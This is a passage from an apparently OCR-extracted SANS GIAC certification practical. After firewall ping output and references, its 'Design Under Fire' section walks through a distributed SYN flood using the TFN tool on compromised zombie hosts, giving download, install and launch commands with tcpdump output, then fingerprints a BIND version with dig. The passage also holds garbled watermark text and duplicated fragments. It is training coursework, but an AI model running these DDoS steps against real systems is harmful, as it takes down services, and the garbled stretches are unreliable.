              64 bytes from aaa.bbb.ccc.89: icmp_seq=1 ttl=255 time=685 
              usec
              64 bytes from aaa.bbb.ccc.89: i cmp_seq=2 ttl=255 time=662 
             usec
              64 bytes from aaa.bbb.ccc.89: icmp_seq=3 ttl=255 time=698 
              usec
              64 bytes from aaa.bbb.ccc.89: icmp_seq=4 ttl=255 time=955 
              usec
              --- aaa.bbb.ccc.89 ping statistics ---
              5 packets transmitted, 5 packets received, 0% packet loss
              The above output shows that the firewall does respond to ICMP Echo 
              Request packets to indicate that it is alive.
```






## **Audit Evaluation**

The following issues have been raised as a result of the audit on GIAC's primary firewall. Recommendations have been included to mi tigate the risks.





#### **References**

- 1. Fyodor. "Nmap Free Stealth Network Port Scanner" Nmap To ol. 14<sup>th</sup> October 2001. URL: http://www.insecure.org/nmap/nmap\_download.html
- 2. Grimes, Mark. Nathan, Jeff. "Nemesis packet injection tool suite" Nemesis Documentation. June 2001. URL: http://www.packetfactory.net/projects/nemesis/
- 3. Herzog, Pete. "Open Source Security Testing Methodology Manual" 26 <sup>th</sup> February 2002. URL: http://www.ideahamster.org/download.htm
- 4. Kernel.org "The Linux Kernel Archives" Linux Kernel. 25 <sup>th</sup> February 2002 URL: http://www.kernel.org
- Grimes, Mark. Nathan, Jeff. "Nemesis packet injection tool suite" Nemesis Documentation. Jume 2001.<br>
URL: <u>http://www.packetfactory.net/projects/nemesis/</u><br>
Herzog, Pete. "Open Source Scenity Testing Methodology Manual" 26 5. Red Hat, Inc. "Redhat Linux 7.2 General Advisories" Red Hat Support. March 2002. URL: http://www.redhat.com/support/errata/rh72 -errata.html
	- 6. Sanfilippo, Salvatore "Hping Manual" Hping Documentation. 2001. URL: http://www.hping.org/manpage.html
	- 7. Solar. "John The Ripper" Password cracking tool. 2001. URL: http://www.openwall.com/john/
	- 8. Stevens, James. "Iptables Connection Tracking" 23 <sup>rd</sup> June 2001. URL:http://www.cs.princeton.edu/~jns/security/iptables/iptables\_conntrack.ht ml

# **Assignment 4 – Design Under Fire**

#### **Introduction**

I have decided to attack a previous practical submitted by D avid Leach. The practical can be found at: http://www.giac.org/practical/David\_Leach.doc

The following diagram is from David's practical:



#### **Denial Of Service Attack On The Web server**

#### **Aim**

To carry out a denial of service attack on David's network in or der to prove that firewalls alone do not provide protection against all types of attack.

#### **Execution**

As part of this exercise, I have chosen to implement the denial of service attack, as this is a very common attack used on the Internet today. It is also one of the harder attacks to defend against.

The purpose of this exercise is to demonstrate how some firewalls do not offer protection against DOS type traffic. A firewall that is protecting a service LAN, must allow through some traffic to the service LAN. We will show here how permitted traffic can be evil. Even an application level proxy would not be able to prevent such

an attack. The fact is that we are explicitly allowing this traffic with no controls on the rate at which we allow it, in turn allowing t he attack to proceed.

Before we can think of performing such an attack, we must gather as much information about the remote network as possible. This background research is often referred to as Footprinting. Tools such as Dig, Whois, Nmap, Traceroute and Ping are used to identify where the web server for GIAC Enterprises is. The downside of using such tools is that they can generate allot of noise triggering alarms on intrusion detection systems thus alerting administrators to our entry.

Since we have 50 compromised cable modem systems all ready for us to use, we will utilise their speed and bandwidth to attempt a DDOS attack on GIAC's web server.

The distributed methods by the sole and the spin street (Attacket)<br> **Control of the systems** and the system of the system and the system of the section of the section of systems full respect to the section of the section o Now that we have located our target and have gathered sufficient information to proceed, we need to select an appropriate method for creating a denial of service for the web server. Methods that attack the web server directly in order to deny service include URL string formatting, URL string length and SYN flooding. I have chosen to implement SYN flooding. When a TCP/IP connection is made to a web server, the TCP SYN flag is set, to initiate the three -way handshake with the web server. Our intentions here are to use our attacking nodes (the 50 cable modems) to try to make as many connections as possible to David's web server in order to overload it and crash or deny web service to others. The reason I have chosen SYN flooding is it is relatively easy to implement and it is important to advertise that many machines are susceptible to SYN flooding.



The distributed nature of our attack makes it more potent and even harder to defend against. The diagram I have created on the left illustrates how this works.

As you can see the master host sends out signals (green arrows) to all the zombie machines telling them to attack the Victim using a SYN flood (the red arrows).

Our tool of choice is "TFN". The main reason for selection is that TFN is a well known and widely used DDOS tool. I also like the fact that TFN uses ICMP Echo - Reply packets to communicate betw een Master and Zombies often avoiding detection from common IDS systems. Adding to the stealth aspect is the fact that the source IP address on the packets being sent from the Zombies to the Victim is a random spoofed IP address.

the TFN daemon and "tfn" the TFN controlling software. On our 50 cable modem I have obtained a clean c opy of TFN from the PacketStorm Security Archive (http://packetstormsecurity.nl/distributed/tfn.tgz ) and compiled it under Linux 2.4 kernel as per instructions in the README. In this case a simple "make" was all that was needed in order to build the TFN binaries. There are two binaries produced, "td" hosts, we would install the "td" program that can mask itself and run undetected. This program will be used on each compromised host (Zombie) to initiate the flood connections to David's web server.

We install the "td" on a Zombie called "zombie" as shown:

```
[root@zombie001 /root]# ./td &
[1] 1528
```
The IP of zombie001 mu st be added to an "iplist" that contains all the Zombie hosts that are under our control.

Our master machine (the one used by the attacker) will use the "tfn" binary to control all the cable modem zombies. The following is the syntax explanation from tfn :

```
common IDS systems. Adding to the stealth aspect is the fact that the source IP<br>
so so no the packets being sent from the 2ombics to the Victim is a random spoofed<br>
tens.<br>
Contained a clean c opy of TFN from the PacketStor
[tribe flood network] (c) 1999 by Mixter
usage: ./tfn <iplist> <type> [ip] [port]
<iplist> contains a list of numerical hosts that are ready to 
flood
ltype -1 for spoofmask type (specify 0 -3), -2 for packet size,
                 is 0 for stop/ status, 1 for udp, 2 for syn, 3 for icmp,
                 4 to bind a rootshell (specify port)
                 5 to smurf, first ip is target, further ips are 
broadcasts
[ip] target ip[s], separated by @ if more than one
[port] must be given for a syn flood, 0 = RANDOM
```
We can test our Zombies to see who is responding:

```
prequest: stop and display status<br>2.2.2.25: ready - size: 0 spoof: 0
   [root@master /root]# ./tfn iplist 0
     [tribe flood network] (c) 1999 by Mixter
     [request: stop and display status]
   ...
   ...
   ...
```
We now launch the attack on David's web server (95.5.6.20) by issuing the command:

```
[root@master /root]# ./tfn iplist 2 95.5.6.20 80
 [tribe flood network] (c) 1999 by Mixter
 [request: syn flood [port: 80] 95.5.6.20]
 2.2.2.25: SYN flood: port 80, 95.5.6.20
```
We can now watch the output using TcpDump:

```
CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT CONSERVANT C
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
18:41:04 .790164 > 1.126.17.96.4693 > 95.5.6.20.http: S
    Kernel filter, protocol ALL, TURBO mode (575 frames), datagram packet 
    socket
    tcpdump: listening on eth0
    18:41:04 .770629 > 199.124.125.109.3621 > 95.5.6.20.http: S
    254726475:254726491(16) win 65535 urg 34615
    359792243:359792259(16) win 65535 urg 29703
    18:41:04 .809928 > 189.91.34.64.6086 > 95.5.6.20.http: S
    596040064:596040080(16) win 65535 urg 6336
    18:41:04 .829931 > 58.120.47.29.3619 > 95.5.6.20.http: S
    1759051434: 1759051450(16) win 65535 urg 57066
```
*The output above shows that a fraction of one second, four SYN packets were sent to David's web server attempting to make a connection. Imagine this from 50 cable modems each with bandwidth in excess of 1Mbps. Also note the random source IP's that have been placed in the packet header.*

#### **Conclusion**

The success of the example above has shown that firewalls alone do not protect a network from all types of attack.

Countermeasures can be used such as the SYN interception feat ure in Cisco IOS that limits connection requests. Multiple links to the Internet would also provide some confidence, knowing that there are alternate paths that traffic could take to enter the network and therefore establish a connection in the event that one link became flooded.

#### **Attack on Internal machine – DNS Server**

#### **Aim**

The aim of this exercise is to attempt to compromise an internal host on David's network through the perimeter system.

#### **Execution**

To find David's name server, we would simply execute t he command:

```
[adrian@devel adrian]$ dig www.davids.net
```
address of David's primary name server assuming he is hosting his own name. The output of the above command would contain an authority section showing the IP

Once we have identified David's DNS serve r we can check for vulnerabilities. We could use a vulnerability scanner such as Nessus or CyberCop to discover the vulnerability through banner advertisement or we could do it manually through DIG.

To manually discover the version of David's DNS server, we can use NsLookup or DIG. DIG seems to have replaced NsLookup so here is the example using DIG:

dig @<David's DNS Server> chaos txt version.bind

It would return output similar to the following:

```
Example 120<br>
CONDITE: The Move of the SANS Institute 2000 - 2011<br>
CONDITE: The SANS INSTITUTE 2011<br>
CONDITE: The SOLON STEP of David's primary name server assuming he is hosting his own name.<br>
Example 2000 - 2012
; <<>> DiG 9.1.0 <<>> @ns.davids.net chaos txt version.bi nd
;; global options: printcmd
;; Got answer:
;; ->>HEADER<< - opcode: QUERY, status: NOERROR, id: 30763
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1,AUTHORITY: 0,ADDITIONAL: 0
;; QUESTION SECTION:
;version.bind. CH TXT
;; ANSWER SECT ION:
                           0 CH TXT "8.2.2 -P5"
;; Query time: 43 msec
;; SERVER: 95.5.6.10#53(ns.davids.net)
;; WHEN: Thu Mar 7 19:01:03 2002
;; MSG SIZE rcvd: 63
```
In the above output you can see that the version is "8.2.2 -P5".

There is a commonly known vulnerability for BIND called the "tsig" bug. The following description cited from SecurityFocus does very well to explain the vulnerability:

